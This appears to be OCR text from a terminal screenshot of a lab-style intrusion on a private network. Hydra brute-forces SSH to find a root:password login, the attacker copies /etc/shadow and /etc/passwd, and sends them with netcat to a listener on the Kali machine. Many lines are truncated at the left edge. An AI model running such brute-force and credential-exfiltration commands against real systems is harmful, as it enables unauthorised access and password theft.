 File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-30 18:56:37
configurations limit the number of parallel tasks, it is recommended to reduce the tas
per 1 server, overall 16 tasks, 42 login tries (l:7/p:6), ~3 tries per task
://192.168.1.92:22/
.168.1.92   login: root   password: password
ssfully completed, 1 valid password found
ub.com/vanhauser-thc/thc-hydra) finished at 2023-04-30 18:56:42
8.1.92
password:
6.04.6 LTS (GNU/Linux 4.15.0-142-generic x86_64)
https://help.ubuntu.com
https://landscape.canonical.com
https://ubuntu.com/advantage
updated.
ity updates.
6 LTS' available.
rade' to upgrade to it.
29 23:44:31 2023 from 192.168.1.84
n nc
/etc/shadow > duches-shadow.txt
/etc/passwd > duches-passwd.txt
duches-shadow.txt
92.168.1.84 4444 < duches-passwd.txt
92.168.1.84 4444 < duches-shadow.txt
root@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root💀kali)-[/home/kali]
└─# cd
┌──(root💀kali)-[~]
└─# nc -lnvp 4444 > duches-passwd.txt
listening on [any] 4444 ...
connect to [192.168.1.84] from (UNKNOWN) [192.168.1.92] 46536
┌──(root💀kali)-[~]
└─# nc -lnvp 4444 > duches-shadow.txt
listening on [any] 4444 ...
^Z
zsh: suspended  nc -lnvp 4444 > duches-shadow.txt
┌──(root💀kali)-[~]
└─# jobs 148 ⨯ 1 ⚙
[1]  + suspended  nc -lnvp 4444 > duches-shadow.txt
┌──(root💀kali)-[~]
└─# fg 1 ⚙
[1]  + continued  nc -lnvp 4444 > duches-shadow.txt
^C
┌──(root💀kali)-[~]
└─# ls 1 ⨯
duches-passwd.txt  masscan.txt  paused.conf            user.txt
duches-shadow.txt  passwd.txt   top-100-udp-ports.txt
┌──(root💀kali)-[~]
└─#